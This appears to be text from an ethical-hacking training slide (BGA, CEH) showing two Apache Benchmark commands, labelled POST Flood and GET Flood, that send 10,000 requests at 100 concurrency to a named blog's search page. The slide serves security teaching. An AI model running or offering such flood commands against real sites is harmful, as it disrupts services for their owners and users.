 BGA | CEH
@BGASecurity
Ab (Apache Benchmark)
 POST Flood
 #ab -c 100 -p post1.txt -T application/x-www-form-
urlencoded -n 10000 -r -
q http://blog.lifeoverip.net/searcme.php
 GET Flood
 #ab -c 100 -n 10000
http://blog.lifeoverip.net/searcme.php
 